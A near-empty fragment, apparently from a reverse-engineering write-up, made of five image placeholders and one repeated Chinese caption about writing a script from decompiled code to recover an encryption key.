




 根据反编译得到的代码写脚本获取加密密钥
根据反编译得到的代码写脚本获取加密密钥